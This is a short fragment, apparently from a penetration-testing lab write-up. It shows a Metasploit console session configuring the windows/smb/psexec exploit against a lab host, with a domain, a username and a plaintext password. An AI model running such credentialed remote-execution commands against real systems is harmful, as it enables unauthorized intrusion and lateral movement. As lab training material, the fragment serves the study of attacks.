 --  ----
0   Automatic
View the full module info with the info, or info -d command.
msf6 exploit(windows/smb/psexec) > set rhosts 10.0.2.220
rhosts => 10.0.2.220
msf6 exploit(windows/smb/psexec) > set smbdomain MARVEL.local
smbdomain => MARVEL.local
msf6 exploit(windows/smb/psexec) > set smbuser fcastle
smbuser => fcastle
msf6 exploit(windows/smb/psexec) > set smbpass Password1
smbpass => Password1
msf6 exploit(windows/smb/psexec) >